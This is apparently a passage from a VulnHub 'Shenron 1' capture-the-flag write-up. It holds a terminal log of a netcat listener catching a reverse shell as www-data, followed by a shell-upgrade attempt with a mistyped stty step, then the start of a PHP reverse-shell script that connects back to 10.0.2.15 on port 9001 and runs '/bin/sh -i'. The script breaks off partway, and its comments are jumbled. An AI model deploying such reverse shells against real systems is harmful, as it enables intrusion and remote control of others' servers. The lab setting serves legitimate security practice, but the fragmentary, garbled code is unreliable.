 ┌──(kali㉿kali)-[~/Documents/vulnhub/shenron1]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.4] 45282
Linux shenron 5.4.0-58-generic #64-Ubuntu SMP Wed Dec 9 08:16:25 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 23:26:20 up 13 min,  0 users,  load average: 0.01, 1.24, 1.28
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@shenron:/$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(kali㉿kali)-[~/Documents/vulnhub/shenron1]
└─$ export tty raw -echo & fg
[2] 5947
[1]  - continued  nc -lvnp 9001
export: not valid in this context: -echo
[2]  + exit 1     export tty raw -echo
www-data@shenron:/$ export TERM=xterm
export TERM=xterm
www-data@shenron:/$
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.15';  // CHANGE THIS
$port = 9001;  // CHANGE THIS
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid
//
// pcntl_fork is hardly ever available, but
// our php process and avoid zombies.
if (function_exists('pcntl_fork')) {
// Fork and have the parent process
$pid = pcntl_fork();